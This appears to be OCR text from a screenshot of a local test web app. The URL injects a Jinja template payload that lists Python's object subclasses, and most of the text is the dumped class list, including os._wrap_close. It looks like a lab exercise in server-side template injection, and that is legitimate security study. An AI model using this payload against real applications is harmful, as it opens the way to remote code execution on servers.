 127.0.0.1:5000/test/?id={{%27%27.__class__.__mro__[1].__subclasses__()}}
20°
导入收藏夹 Gmail YouTube 地图 其他收藏
os 2/5
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>,
<class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'nt.ScandirIterator'>, <class
'nt.DirEntry'>, <class 'PyHKEY'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>,
<class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class
'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class 'MultibyteCodec'>, <class
'MultibyteIncrementalEncoder'>, <class 'MultibyteIncrementalDecoder'>, <class 'Mul StreamReader'>, <class
17 K/s
26 K/s
63%
'MultibyteStreamWriter'>, <class '_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class
'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class
'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class
'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class
'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>,
<class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class
'os._AddedDllDirectory'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class
'_sitebuiltins._Helper'>, <class '_virtualenv._Finder'>, <class '_distutils_hack._TrivialRe'>, <class
'_distutils_hack.DistutilsMetaFinder'>, <class '_distutils_hack.shim'>, <class 'types.DynamicClassAttribute'>, <class
'types._GeneratorWrapper'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class
'importlib.abc.Finder'>, <class 'importlib.abc.Loader'>, <class 'importlib.abc.ResourceReader'>, <class
'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'itertools.accumulate'>,
<class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class
'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class
'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class